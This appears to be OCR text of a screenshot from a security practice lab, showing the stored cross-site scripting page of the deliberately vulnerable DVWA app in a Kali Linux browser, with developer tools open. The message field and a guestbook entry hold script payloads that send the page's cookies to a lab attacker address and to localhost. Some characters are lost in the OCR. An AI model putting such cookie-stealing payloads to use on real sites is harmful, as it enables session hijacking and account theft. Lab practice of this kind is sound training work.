 Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: Stored Cross Site Scripting (XSS)
Name * peppino
Message * <script>new Image()i.src="http//192.168.50.100
/abc.php?output="+document.cookie;</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: new Image
Message:
i.src="http://localhost:8000"+document.cookie;
Name: beppe
Message:
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Search HTML
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3"
maxlength="500"></textarea>
</td>
</tr>
<tr></tr>
</tbody>
in_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles :hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 1
border 2